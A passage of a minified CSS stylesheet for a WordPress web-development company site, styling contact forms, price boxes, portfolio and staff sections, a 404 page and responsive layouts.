0}.accordion-item:first-child>:first-child::after{display:block;width:1000000px;height:2px;position:absolute;left:0;bottom:0;content:"";background-color:#f5f5f5}.accordion-item:first-child>:first-child .acc_items_step_prog_serv a{color:#424242;font-weight:600}.acc_items_step_prog_serv li:hover a,.after-post .wpcf7-form-control-wrap input:focus,.wpml-ls-current-language a{color:#000}#go-top,.site-languages a:hover span{color:#ffac00}.step_description{text-align:left;padding-left:65px}nav .menu a{font-size:1em;color:#777;padding:20px 10px 15px}.example-color span,nav .menu li.current_page_item a{color:#151515}nav .menu a::after{display:block;content:"";height:4px;width:0%;background-color:#ffac00;transition:width .3s ease-in-out}.site-languages{align-self:center}.site-languages .sub-menu{display:inline-block;list-style:none;margin:0}.site-languages a{display:inline-block;padding:15px 0 0 10px;color:#bbb3b3}.main_description p{color:#424c6d;margin-bottom:5px;z-index:100;font-weight:400;font-size:24px;line-height:36px}.main_description h1,.main_description h3{font-size:65px;font-weight:600;line-height:60px;font-family:cocogot;letter-spacing:2px;margin-bottom:20px}.main_description h1{line-height:1.25}footer{background-color:#3d4a76;padding-top:2em}.footer_nav{bottom:1em;background-color:#1e2b57;width:100%;padding-top:1%;padding-bottom:1%}.site-info{top:2em}.email_label,.name_label{display:inline-block;width:48%}.email_label{margin-left:4%}.wpcf7-form>.wpcf7-form-control-wrap{display:inline-block;width:50%;float:left}.wpcf7-form-control-wrap+p{display:inline-block;width:200px;float:right}.contact_form_footer{text-align:center;color:#fff;font-weight:500;padding:.5em 2em}#wpcf7-f24-o1{padding:0 30px 100px;margin-bottom:20px}div.wpcf7-response-output{margin:8em .5em 1em;padding:.2em 1em;border:2px solid red}.contacts_img{padding-right:15px}#tech_part h2{color:#000!important}.page_contact{margin-bottom:50px;margin-top:115px}.page_contact h2::before{content:"";display:inline-block;width:9px;height:9px;background-color:#ffd526;border-radius:50%;margin-right:24px}.page_contact h2{font-family:"Open Sans",sans-serif;font-size:30px;line-height:30px;font-weight:700;margin-bottom:20px}.page_contact ul{margin-left:0;margin-bottom:80px}.page_contact ul li{font-size:18px;display:block;padding-left:36px;margin-bottom:4px}.page_contact ul li:before{display:inline-block;color:#c3c1c1;font-weight:700;position:absolute;top:0;left:0}.page_contact ul li:first-child a{color:#6a832c;font-size:16px;font-weight:600;margin-left:12px}.page_contact ul li:first-child a:before{content:"";display:inline-block;width:5px;height:5px;margin-right:5px;border-radius:50%;background-color:#6a832c;vertical-align:middle}.page_contact ul li:nth-child(2) a{color:inherit}.page_contact ul li:first-child:before{content:"P:"}.page_contact ul li:nth-child(2):before{content:"E:"}.page_contact ul li:nth-child(3):before{content:"A:"}.page_contact ul li:nth-child(4):before{content:"T:"}.page_contact li span{display:inline-block;font-weight:700;color:#c3c1c1;margin-right:20px}.page_contact ul li p{margin-bottom:4px}.page_title{font-weight:700;font-size:48px;text-align:left;margin:1em 0}.page_header{display:none;overflow:hidden;background-color:#26252b;height:12em}h3{width:100%;margin:.1em 0}p em{padding-left:.6em;display:block}p em::before{display:inline-block;background-color:#008bd5;width:3px;height:100%;content:"";position:absolute;left:0;top:0}.back_page_header{position:absolute;width:100%;bottom:0;transform:scale(1.2)}.page_header .page_title{position:relative;top:1em;color:#fff;margin:0;font-weight:400}span.wpcf7-not-valid-tip{margin-top:-1em;font-size:1em;font-weight:400;display:block}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#fff;border:1px solid #ccc;border-radius:0;padding:3px 3px 3px 10px}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:rgba(0,0,0,0);box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#fff;transition:box-shadow .5s,border-color .25s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.porto_title,.widget{margin:0 auto}#can_we_do .title_block,.porto_title,h1,h2,h3,h4,h5{font-family:"cocogot regular"}textarea[rows]{height:1.5em}.contact_footer_title{padding-top:15px}#can_we_do{background-image:url("https://istec.us/wp-content/uploads/2022/11/background_what-can.webp");background-size:cover;padding-top:5%;padding-bottom:4%}.icon_we_do object{height:6em}.title_we_do{font-size:18px;font-weight:600}.descr_we_do{padding:0 15px;font-size:16px;color:#7a7a7a;font-weight:400}.porto_title{display:block;padding:2.5em 0 .7em;font-size:50px;font-weight:400;width:fit-content}.porto_title::after{content:"";width:40%;height:2px;background:#ffac00}.info_can_we_do{max-height:600px}.can_we_do-wrap{border-radius:5px;transition:.2s ease-in-out;position:relative;padding:30px 0 50px;margin-bottom:30px;background-color:#fff}.descr_we_are{font-weight:600;background-color:#fff;color:#3a3a3a;font-size:1em}#tech_exp .title_block,.button_price_serv:hover .text-button,.error404,.header-price .title_price_serv,.header-price .type_price_serv{color:#fff}.descr_we_are p:first-child{display:inline-block;float:right}.title_we_are{position:relative;top:-20px}.title_we_are h2{color:#fff;font-weight:600;font-size:55px}h2.large-12.cell.title_block.text-center{padding-top:10%}#dev_proc{background-color:#f6f7fd;background-image:url("https://istec.us/wp-content/uploads/2018/05/photo_how_develop1.png");background-position:10% 80%;padding-bottom:80px;padding-top:70px}#dev_proc .in_dev_proc:last-child::after{content:""}.icon_dev_proc object{height:8em}.icon_dev_proc{padding:3em;margin:0}.info_dev_proc{position:relative;background-color:#fff;-webkit-box-shadow:0 0 90px -26px rgba(0,0,0,.75);-moz-box-shadow:0 0 90px -26px rgba(0,0,0,.75);box-shadow:0 0 90px -26px rgba(0,0,0,.75);margin:1em}.title_dev_proc{line-height:1.5;font-size:24px;font-weight:500}#tech_exp{background:linear-gradient(to right,#267aaa,#617fdf);padding-bottom:20px;padding-top:50px}#tech_exp object{margin:.4em}#cms_exp .icon_cms_exp{margin:2em}#tech_part{padding-bottom:40px;padding-top:40px}#who_we_are{padding-top:80px}.steps_prog_serv_block h2{padding:2.5em 0 .7em;font-size:50px;font-weight:500}#go-top{font-size:40px;position:fixed;bottom:25px;left:25px;cursor:pointer;display:none;z-index:999;opacity:.5;transition:.15s}#go-top:hover{text-shadow:2px 2px 5px rgba(0,0,0,.5);opacity:1}.cll{animation-name:rotate360;animation-duration:6s;transform-origin:50% 50%}@keyframes rotate360{from{transform:rotate(0)}to{transform:rotate(360deg)}}.animation_wrapper object{position:absolute;right:-20%;transform:rotate(-24deg)}.animation_wrapper{min-height:100vh;position:absolute;overflow:hidden;top:0;width:100%}.info_tech_exp{filter:brightness(0);transform:scale(11);opacity:0;overflow:hidden}.main_description{top:200px;z-index:100}.wrapper_tech_exp{filter:invert(1);overflow:hidden}.icon_wrap{padding-bottom:50px;overflow:hidden}.top-bar,.top-bar ul{margin-top:-.5em;background-color:rgba(255,0,0,0)}.error404{overflow-x:hidden;background-color:#171829;min-height:100vh}.error404 a{color:#fdbf2b}.cont_404{margin-top:15vh;height:100%}.text_404,.text_404::after{margin:0 auto;display:block}.text_404{width:2.5em;height:2.5em;-webkit-box-shadow:0 0 284px 2px #fffcff;-moz-box-shadow:0 0 284px 2px #fffcff;box-shadow:0 0 284px 2px #fffcff;padding:.4em;color:#ffb505;font-weight:800;font-size:12em;border-radius:50%;background-color:#fff5dc;background-color:-moz-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:-webkit-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:radial-gradient(ellipse at center,#fff5dc 1%,#fff 2%,#fff5dc 100%)}.descr_price_serv ul li strong,.staff-position{font-weight:600}.text_404 object{z-index:100;left:-10%;position:absolute;width:60%;bottom:-12%}.info_dev_proc object{height:180px;padding:35px}.text_404::after{content:"";height:2%;left:-25%;width:150%;bottom:-10%;position:absolute;background:-moz-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:-webkit-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:linear-gradient(to right,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%)}.about-header h3:after,.descr_we_do:after{content:"";border-bottom:3px solid #ffac00}.descr_404{font-size:2em;top:2em}.contacts_block li:first-child:before,.footer_nav li{display:inline-block!important}#cms_exp object{width:60%}.rc-anchor-normal{height:74px;width:270px!important}.footer_nav,footer .site-branding,footer .site-info{position:inherit}input[type=button],input[type=reset],input[type=submit]{border:1px solid #ffad00;border-radius:10px;font-weight:600;background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#fff!important;transition:.2s linear;font-size:16px!important;line-height:1;padding:1em;margin:5% auto 0;width:25%}#wpcf-custom-btn-0:hover,.wpcf7-submit:hover{color:#fff!important;cursor:pointer;background-position:0 100%}span.wpcf7-not-valid-tip{color:#ffad00!important}#wpcf-custom-btn-0,.wpcf7-submit{background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#000!important;transition:.2s linear}.about_us_staff,.logo_we_are{background-size:cover;background-repeat:no-repeat}.descr_we_do:after{bottom:30px;position:absolute;display:block;left:40%;width:20%}#who_we_are h2{float:left;display:inline-block;margin-bottom:10%;font-weight:400;color:#151515;height:100%}.descr_we_are>p:first-child{display:inline-block;width:70%}#wpcf7-f1029-o1 input[type=email],#wpcf7-f24-o1 input[type=email],#wpcf7-f24-o1 input[type=text],#wpcf7-f24-o2 input[type=email],#wpcf7-f24-o2 input[type=text],#wpcf7-f24-o5 input[type=email],#wpcf7-f24-o5 input[type=text],textarea{border:none;border-bottom:1px solid #fff}#wpcf7-f1029-o1 input[type=submit],#wpcf7-f1029-o2 input[type=submit],#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit],wpcf7-f1029-o2{min-width:-moz-fit-content;min-width:fit-content;background:#ffad00;float:right;color:#fff}#wpcf7-f1029-o1 input[type=submit]:hover,#wpcf7-f1029-o2 input[type=submit]:hover,#wpcf7-f24-o1 input[type=submit]:hover,#wpcf7-f24-o2 input[type=submit]:hover,#wpcf7-f24-o5 input[type=submit]:hover{background-color:#fff!important;color:#ffad00!important;opacity:.9}#copyrights{font-size:12px;color:#fff;display:inline-block;opacity:.7;align-self:flex-end;margin-left:10%;vertical-align:sub}.about-us-part{display:flex;margin-top:10%}.about-header{min-width:30%}.about-header h3:after{display:block;width:80px;margin-left:5%}.about-header h3{padding:0;margin:0 0 0 5%;line-height:1em}.notice h6,.notice-more{line-height:16px;font-weight:400}#staff-photo{display:flex;flex-wrap:wrap;padding:1%;justify-content:center}#staff-photo div{margin:1%}#typedtext__vendor h3:last-child{margin-bottom:53px}.logo_we_are{background-image:url("https://istec.us/wp-content/uploads/2018/05/laptop.png");position:relative;margin-bottom:15px}.prices-text{margin:auto 20%}.prices{display:flex!important;justify-content:center}.price-box{transition:.2s linear;border-radius:10px;border:1px solid rgba(0,0,0,.1);background-color:#fff}.price-box:hover{-webkit-box-shadow:0 0 20px -6px rgba(0,0,0,.75);-moz-box-shadow:0 0 20px -6px rgba(0,0,0,.75);box-shadow:0 0 20px -6px rgba(0,0,0,.75)}.chose-price{display:block;margin:auto;border:1px solid #000;width:30%;color:#000!important}.content-price-new{background-color:#fff;box-shadow:0 0 20px 0 #cecece}.price-form{border-bottom:1px solid currentColor}.checkbox-agree{vertical-align:top;display:inline-block;padding-right:10px}.privacy-pol__normal>span:last-child{display:inline-block;width:90%}.staff-position{color:#3975d6;padding-bottom:5%}#price-form input[type=submit]{background:#ffad00;color:#fff;border-color:currentColor!important}#price-form input[type=submit]:hover{background:#fff!important;color:currentColor!important;border-color:currentColor!important}.staff-skills{padding:5% 11%;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s;background-color:#fff}.portfolio-image,.staff-image{display:block;width:100%;height:auto}.staff-person:hover .staff-skills{opacity:.9}#our_team_header{text-align:initial;margin-left:1%}.logo_we_are img{top:15px;margin:auto;display:block;width:50%;left:7%;position:relative}.staff-skills li{margin-bottom:5%}div.wpcf7{margin:0;padding:2%}.form-span{display:block;margin-top:5%;font-size:18px;color:#222}input[type=checkbox]{height:20px;position:relative;top:6px}#service-page-ul{position:relative;margin:0;padding:0}#service-page-ul li{padding-left:45px;position:relative;padding-bottom:50px}#service-page-ul li:last-child{padding-bottom:0}#service-page-ul>li::before{content:"";display:inline-block;width:25px;height:25px;top:7px;left:0;position:absolute;border-radius:50%;background-color:#fbd74e;-webkit-box-shadow:inset 0 0 0 3px #fff;-moz-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #fbd74e}#service-page-ul::before{position:absolute;content:"";display:block;border-left:1px dashed #ffd537;left:12px;bottom:10px;top:10px}.wpcf7 input,.wpcf7 textarea{box-shadow:none;color:#000}footer .menu li.current_page_item a{color:#fff;opacity:1}footer .menu-item a{font-size:.75em;color:#fff;font-weight:700;opacity:.7;padding:0 .7rem}footer .site-info img{padding-bottom:3%}.menu-menu-1-rus-container,footer .menu-menu-1-container{display:flex;align-items:flex-end;justify-content:center}.after-post form p,.bloc1,.bloc2,.portfolio-wrapper{justify-content:center}.site-info{margin-right:2%}.about-us-video img,.about_us_staff img,.porfolio-image-container img,.portfolio_site_image img,img.aligncenter{display:block;margin:auto}.porfolio-image-container div{max-height:100%}.about_us_staff{width:100%;margin:2% 0;background-position:center}.about-us-video{margin:2% auto;padding:1%}#wpcf7-f667-p212-o1 input:placeholder,#wpcf7-f667-p212-o1 textarea:placeholder{color:red}#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea,#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap input:focus{border:none;border-bottom:1px solid #ccc;box-shadow:none;color:#000}.email-label,.first_name_label,.last_name_label{display:inline-block;position:relative;max-width:30%}.price_form_inf label{transition:.2s linear;position:absolute;top:0;left:0;z-index:10}.price_form_inf input:focus label{top:-20px}.first_name_label,.last_name_label{margin-right:4%}.email-label input,.first_name_label input,.last_name_label input,.text-label input{border-top:none;border-left:none;border-right:none}.laptop-div img{-webkit-box-shadow:0 0 24px -5px rgba(0,0,0,.75);-moz-box-shadow:0 0 24px -5px rgba(0,0,0,.75);box-shadow:0 0 24px -5px rgba(0,0,0,.75)}.content_about_us h2{margin-top:5%;margin-bottom:3%;margin-left:1%}.content_about_us p{margin-left:5%}.price-box-button input{position:absolute;right:15px}.price-box-wrapper:nth-child(4n+1){color:#ff9a00}#wpcf7-f349-o3 h4,.price-box-wrapper:nth-child(4n+2){color:#f66}.price-box-wrapper:nth-child(4n+3){color:#c258af}.price-box-wrapper:nth-child(4n+4){color:#9564d5}.header-price{border-radius:10px 10px 0 0}.price-box-wrapper:nth-child(4n+1) .header-price{background:url("/wp-admin/images/1.jpg")}.price-box-wrapper:nth-child(4n+2) .header-price{background:url("/wp-admin/images/2.jpg")}.price-box-wrapper:nth-child(4n+3) .header-price{background:url("/wp-admin/images/3.jpg")}.price-box-wrapper:nth-child(4n+4) .header-price{background:url("/wp-admin/images/4.jpg")}.descr_price_serv ul{margin:20px;text-align:left;padding:0}.header-price .title_price_serv{padding-top:15px;font-size:30px;margin-bottom:0}.content-price-new{padding:30px}.type_price_serv{padding-bottom:15px}.button_price_serv{font-size:12px;padding:5px 15px;font-weight:700;border-radius:10px;border:1px solid currentColor;color:currentColor;transition:.2s linear;display:block;margin:0 auto}.notice,header#masthead{transition:top .8s linear}.button_price_serv:hover{background-color:currentColor;cursor:pointer}.descr_price_serv ul li{color:#000;padding:10px 0;width:100%;border-bottom:1px solid #dedede}.price-boxes-container{padding-bottom:80px;padding-top:30px}.descr_price_serv ul li:last-child{border-bottom:none}#tech_exp .title_block,.footer-price{padding-bottom:20px}.wpcf7-list-item-label{font-size:16px;color:#838383}#wpcf7-f667-p212-o1{border:none;position:relative}#wpcf7-f667-p212-o1 h4{text-align:center;font-weight:700;font-size:24px;color:currentColor!important;border-bottom:2px solid currentColor!important;padding:.5em 0;margin-bottom:1em}#wpcf7-f667-p212-o1 span.wpcf7-list-item{margin:0 10px 0 0}#wpcf7-f667-p212-o1 .acceptance{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}#wpcf7-f667-p212-o1 .acceptance_text{font-size:12px;line-height:1.2em;color:#777}#wpcf7-f349-o3 input[type=email],#wpcf7-f349-o3 input[type=text],#wpcf7-f350-o4 input[type=email],#wpcf7-f350-o4 input[type=text],#wpcf7-f352-o2 input[type=email],#wpcf7-f352-o2 input[type=text],#wpcf7-f667-p212-o1 input[type=email],#wpcf7-f667-p212-o1 input[type=text],#wpcf7-f667-p212-o1 textarea{font-size:16px;color:#666}#wpcf7-f349-o3 h4,#wpcf7-f350-o4 h4,#wpcf7-f352-o2 h4{font-weight:700;font-size:24px;text-align:center}#wpcf7-f667-p212-o1 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background-color:currentColor;color:#fff;max-width:79px;max-height:27px;line-height:0;font-size:14px;font-weight:700}#wpcf7-f667-p212-o1 input[type=submit]:hover{background-color:#fff;color:currentColor;border:1px solid currentColor}#wpcf7-f667-p212-o1 .price-form{margin-top:2%;border-bottom:2px solid #ffa121}#wpcf7-f349-o31,#wpcf7-f350-o4,#wpcf7-f352-o2{border:none}#wpcf7-f349-o3 .wpcf7-list-item-label,#wpcf7-f350-o4 .wpcf7-list-item-label,#wpcf7-f352-o2 .wpcf7-list-item-label{font-size:16px;color:#777}#wpcf7-f349-o3 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#f66;color:#fff}#wpcf7-f349-o3 input[type=submit]:hover{background:#fff;color:#f66!important;border:1px solid #f66}#wpcf7-f349-o3 .price-form{margin-top:2%;border-bottom:2px solid #f66}#wpcf7-f350-o4 h4{color:#a256a2}#wpcf7-f350-o4 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#a256a2;color:#fff}#wpcf7-f350-o4 input[type=submit]:hover{background:#fff;color:#a256a2!important;border:1px solid #a256a2}#wpcf7-f350-o4 .price-form{margin-top:2%;border-bottom:2px solid #a256a2}#wpcf7-f352-o2 h4{color:#8864d1}#wpcf7-f352-o2 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#8864d1;color:#fff}#wpcf7-f352-o2 input[type=submit]:hover{background:#fff;color:#8864d1!important;border:1px solid #8864d1}#wpcf7-f352-o2 .price-form{margin-top:2%;border-bottom:2px solid #8864d1}.close-order{position:absolute;top:10px;right:10px;cursor:pointer;min-width:20px}.can_we_do-wrap:hover object{animation-duration:1s;animation-iteration-count:1;animation-name:forObject}@keyframes forObject{from{transform:rotateY(0)}to{transform:rotateY(360deg)}}.grid{max-width:100%}.grid-item,.grid-sizer{width:25%;padding:5px}.grid-item{height:200px;overflow:hidden}.grid-item--width2{width:50%;height:400px}.privacy-pol__normal{font-size:12px;color:#777}.portf-image{box-sizing:border-box;overflow:hidden}.shadow{z-index:1010;position:fixed;top:0;min-width:100%;min-height:100%;background:rgba(75,100,163,.69)}#can_we_do .title_block{color:#fff;padding-bottom:2%;font-size:43px}.info_cms_exp{height:100%;padding:30px 0 15px}#cms_exp .in_cms_exp object{width:60%;margin:0 auto}.in_cms_exp{-webkit-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);-moz-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);text-align:center;margin-bottom:30px}.wrap{width:100%;padding:20px;overflow:hidden}.grid-sizer{width:calc(50% - 15px)}.item{float:left;margin-bottom:15px}.item:nth-child(odd){overflow:hidden;height:271px}.item:nth-child(2n){overflow:hidden;height:543px}.services-page .in_cms_exp{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;margin-bottom:30px}.price-form{color:currentColor!important}#price-form{border-radius:10px;padding:18px 36px}#price-form input[type=submit]{margin:10px auto 0;display:block}input[type=radio]{position:relative;z-index:-1}input[type=radio]::before{content:"";position:relative;top:-2px;right:3px;background-color:#fff;z-index:1;display:inline-block;width:20px;height:20px;border-radius:50%;border:1px solid currentColor}input[type=radio]:checked::before{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;background-color:currentColor}.underline{border-bottom:3px solid #ffac00}.ann_fonts_center{margin-top:53px;margin-bottom:89px;max-width:470px}.portfolio_site_image{margin-bottom:2%}#who_we_are h2{width:29%;font-size:50px}#cms_exp .title_block,#dev_proc .title_block,#tech_part .title_block{padding-bottom:30px}#cms_exp{padding-top:60px;padding-bottom:60px}.insta_icon{align-items:flex-end;opacity:.8;display:none!important}#author,.insta_icon section,.notice-inside{display:flex}.insta_icon section:not(:last-child){margin:0 15px 0 0}.insta_icon .widget-title{font-size:18px;color:#fff;margin-right:11px;margin-bottom:4px}.insta_icon img{vertical-align:bottom}#tech_part .owl-item{padding-bottom:20px;padding-top:20px}.staff__box__wrapper{margin-bottom:1%}.notice{background:#b1314c;border-bottom:1px solid #2b2121;position:fixed;z-index:10000;width:100%;top:-60px}.notice-inside{max-width:1440px;margin:0 auto;justify-content:space-between;align-items:center;padding:0 2%}.notice h6{color:#fff;font-size:12px;padding:5px 0;margin:0}.notice-more{color:#fff;font-size:12px;text-decoration:underline}.notice-more:hover{color:inherit;opacity:.8;text-decoration:none}.close-notice i{line-height:26px;color:#fff}.close-notice i::before{content:"X";font-style:normal}.close-notice:hover i:before{opacity:.8;text-shadow:1px 1px rgba(0,0,0,.5)}.mobile-logo{font-size:30px;font-weight:600;line-height:42px;font-family:cocogot;letter-spacing:-2px;color:#ffac00;display:none}.article__item{position:relative;margin-bottom:60px;padding-bottom:27px;box-shadow:4px 4px 40px -7px rgba(0,0,0,.25)}.article__img{overflow:hidden;width:100%;height:250px}.article__img img{width:100%;height:100%;object-fit:cover;transition:transform .5s linear}.article__date{display:none;position:absolute;top:0;left:0;padding:7px 15px 7px 7px;font-weight:700;background-color:#5b549c;color:#fff;font-size:1rem;border-bottom-right-radius:5px}.article__item a,.article__item p{padding:0 20px;display:inline-block}.article__item p{font-size:1rem;color:#222}span.article-header{display:inline-block;margin:2em 0 1em;color:#20212d;font-family:"Open Sans";font-size:1.125em;font-weight:700;line-height:normal}.article__item .article-header{font-weight:700;color:#5b549c}.istec-pagination .pagination .current{background-color:#fdba29;border-radius:50%}.istec-pagination .pagination a{border:1px solid #aeaeae;border-radius:50%;color:#aeaeae}.content_post{padding-left:15px;padding-right:15px}.single-main{padding-top:5.625em}.single-main .content_post a{color:#3d4a76;text-decoration:underline;font-weight:700}.istec-breadcrumb{margin-top:20px}.istec-breadcrumb a{color:#4e4e4e}.breadcrumb_last{color:#121219}.post_title{padding:3.75em 0 0}.content_post-container{padding-top:2.188em}#author{color:#3d4a76;margin-bottom:1em}#author .author-avatar img{max-width:96px;height:auto;border-radius:50%}#author .author-descr{padding:1em}#author .author-descr strong{font-size:15px}#author .author-descr p{font-size:12px;margin-bottom:.5em}.kk-star-ratings.lft{float:none;margin:30px 0 20px}.after-post{padding:2.813em 1em 2.188em;margin-top:70px;margin-bottom:5.625em;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center}.btn-contents,.btn-contents:hover,.btn-contents:visited{color:#ffac22}.no-site-title{margin-bottom:13px;font-size:1.835em;font-weight:700}.no-site-descr{max-width:500px;margin:0 auto 32px}.after-post .btn:last-child{margin-left:45px}.active-text:before{content:"";position:absolute;top:0;left:-13px;bottom:0;border-left:1px solid #3d4a76}.after-post form p{display:flex;flex-wrap:wrap}.after-post input[type=submit].btn.wpcf7-submit{margin:0 1em 1em;border:1px solid #ffac22;border-radius:5px;background:#ffac22;color:#fff;font-weight:700;min-width:175px;width:auto;padding:15px 10px;transition:.5s}.after-post .wpcf7-submit.btn.wpcf7-submit:hover{background:#fff;color:#ffac22!important;cursor:pointer}.after-post .wpcf7-form-control-wrap input{height:3em;border:1px solid #fff;color:#fff;border-radius:5px}.after-post div.wpcf7-response-output{margin-top:1em}.anchor-sideber{position:fixed;right:0;transform:translateX(100%);top:146px;z-index:2;transition:.5s linear}.btn-contents{display:block;position:fixed;right:0;top:145px;z-index:3;padding:5px 8px;box-shadow:0 0 4px -2px rgba(0,0,0,.49);transition:.5s ease-in}.anchor-sideber.open{transform:translateX(0);width:267px}.btn-contents.open{transform:rotateY(180deg) translateX(236px)}@media (min-width:40em){.istec-breadcrumb{margin-top:0}.anchor-sideber{display:block!important;position:static;transform:none}.btn-contents{display:none}}body #wh-widget-send-button{bottom:75px!important}.cities-page{padding-top:6.5em;padding-bottom:3em}.cities-title{margin:1.5rem 0 1rem;border-bottom:1px solid rgba(81,99,156,.3);box-shadow:0 2px 7px -6px rgba(81,99,156,.9)}.cities-article,.cities-article:hover{color:#444343}.cities-link{position:absolute;top:-16px;right:27px}.cities-link a{font-size:.7rem;color:#43548e}#progress-bar{height:4px;width:0;background:#1e2b57;position:fixed;top:0;left:0;z-index:9999;transition:width .3s}.bloc1{display:flex;padding:270px 0 290px;background:#a6e1fa}.bloc1-left{margin-right:97px}.bloc1-title1{margin-top:88px}.bloc1-text1{margin-top:31px}.bloc1-date1 p{font-family:Roboto;font-style:normal;font-weight:500;font-size:20px;line-height:23px;letter-spacing:.02em;color:#f27a23}.bloc1-title1-1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:85px;line-height:59px;color:#ee2755}.bloc1-text1 p,.bloc1-title1-2 p{color:#6f6f6f;font-style:normal;font-weight:400}.bloc1-title1-2 p{font-family:Open Sans;font-size:34px;line-height:52px}.bloc1-text1 p{max-width:351px;font-family:Roboto;font-size:18px;line-height:34px;letter-spacing:.02em}.bloc2{display:flex;padding:140px 0 166px}.bloc2-title1 p,.bloc4-title1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:40px;line-height:54px;color:#ee2755}.bloc2-text1-1,.bloc4-text1-1{display:flex;margin-top:36px}.bloc2-text1-2,.bloc4-text1-2{display:flex;margin-top:20px}.bloc2-text1,.bloc2-text2,.bloc4-text1,.bloc4-text2{max-width:457px;margin-left:12px}.bloc2-left{margin-right:15px}.bloc2-text1 p,.bloc2-text2 p,.bloc4-text1 p,.bloc4-text2 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:18px;line-height:32px;color:#515151}.bloc2-title1,.bloc4-title1{margin-top:120px}.bloc2-right{margin-left:48px}.bloc2-foto-midl{margin-top:-170px}.bloc4{display:flex;justify-content:center;padding:150px 0 201px}.bloc4-left{margin-right:134px}.portfoli-item__item{width:100%;height:100%;display:block;padding:40px 0}.portfilio-item__item__hiden{text-align:center;display:block}.portfolio-item__item__show{display:none;height:100%;width:100%}.item__show__text span{color:#fff;display:inline-block}.item__show__title{font-weight:700;font-size:20px;margin:1rem 4rem 0 0;line-height:32px}.item__show__text-items{margin-top:2.2rem}.item__show__text-border{border:1px solid #fff;padding:5px 7px;margin:0 14px 14px 0}.example-color .item__show__text-border{border:1px solid #151515}.portfoli-item{overflow:hidden;max-height:393px}.portfoli-item:hover .portfoli-item__item{transition:1s;transform:rotate3d(1,1,1,360deg)}.portfoli-item:hover .portfilio-item__item__hiden,.privacy-pol__normal .wpcf7-list-item-label{display:none}.portfoli-item:hover .portfolio-item__item__show{display:flex}@media (max-width:639px){.site-main{padding-top:10%;transition:padding-top .8s linear}#menu-main-1,.site-branding{display:none}.tabs-title{width:inherit}#masthead{height:0}#top_index{min-height:60vh}.main_description p{font-size:1.5em}.title_block{padding:.5em;font-size:2em}#tech_exp object{width:46px;margin:.2em .7em}.contact_form_footer{padding:5px}.email_label{margin-left:0}.email_label,.name_label{display:inline-block;width:100%}.contacts_img{margin-bottom:15%;padding-right:0}}@media (max-width:1120px){#cms_exp .icon_cms_exp{margin:0}.insta_icon .widget-title{display:none}.menu-menu-1-rus-container,footer .menu-menu-1-container{margin-right:15px}.services-page .home_items_1st_block{width:20%}}@media (max-width:768px){.descr_we_are,.title_we_are h2{position:relative}.page_contact h2{padding-left:20px}.main_description{padding:6.313em .2em .2em;width:90%;top:0}body.home .main_description{top:0}.title_we_are h2{display:block;text-align:center;margin:0 auto}#dev_proc .in_dev_proc::after{display:none}header .grid-container{position:relative;padding:0;width:100%}header{width:100%}.top-bar{background-color:#8c8e8f!important}.price-box-wrapper{margin-bottom:10px}.wpcf7-form-control-wrap+p{float:unset;display:block}.services-page .steps_content{display:flex;justify-content:space-around}#wpcf7-f24-o1{padding-bottom:unset;margin-bottom:unset}}@media (max-width:599px){#menu-item-135 a:before,#menu-item-136 a:before,#menu-item-138 a:before,#menu-item-139 a:before,#menu-item-215 a:before,#menu-item-359 